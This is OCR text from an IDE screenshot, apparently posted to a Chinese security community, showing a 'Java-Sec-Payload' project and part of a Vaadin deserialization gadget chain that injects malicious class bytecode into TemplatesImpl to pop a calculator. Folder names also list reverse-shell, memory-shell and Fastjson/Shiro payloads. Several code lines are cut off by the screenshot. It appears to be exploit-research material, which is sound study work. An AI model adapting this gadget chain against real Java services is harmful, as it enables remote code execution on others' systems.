 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Java-Sec-Payload - Vaadin_Ser.java
Vaadin_Ser
Java-Sec-Payload src main java Vaadin Vaadin_Ser main
项目
项目
Jackson
JDBC
JNDIBypass
MenShell
Shiro
Vaadin
Vaadin_Ser
resources
test
target
classes
C3P0
CB
CC
Evail_Class
base64_calc.txt
Calc_Ab
Calc_easy
Rev_Shell
Fastjson
Jackson
JDBC
JNDIBypass
MenShell
Vaadin
generated-sources
结构
Vaadin_Ser
serialize(Object): void
unserialize(String): Object
setFieldValue(Object, String, Object): void
main(String[]): void
Vaadin_Ser.java
5 5
35 public static void main(String[] args) throws Exception {
36
37 // 生成包含恶意类字节码的 TemplatesImpl 类
38 byte[] payloads = Files.readAllBytes(Paths.get
( first: "D:\\Security-Testing\\Java-Sec\\Java-Sec-Payload\\target\\classes
\\Evail_Class\\Calc_Ab.class"));
39
40
41 TemplatesImpl templates = new TemplatesImpl();
42 setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {payloads});
43 setFieldValue(templates, fieldName: "_name", value: "qiuqiu");
44 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
45
46 PropertysetItem pItem = new PropertysetItem();
47
48 NestedMethodProperty<Object> nmprop = new Nest
propertyName: "outputProperties");
49 pItem.addItemProperty( id: "outputProperties", n
50
51 // 实例化 BadAttributeValueExpException 并反射写
52 BadAttributeValueExpException exception = new
53 Field field = BadAttributeValueExpExceptio
Maven
Java-Sec-Payload
生命周期
插件
依赖项
GitHub Copilot
Maven
端点
数据库
通知
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
记忆
存储器中未保存数据
运行: Test Vaadin_Ser
... 18 more
进程已结束,退出代码1
书签
结构
版本控制 运行 调试 TODO 问题 终端 MurphySec 服务 Profiler 构建 Dependencies
所有文件都处于最新状态 (片刻 之前)
CRLF UTF-8 4 个空格
先知社区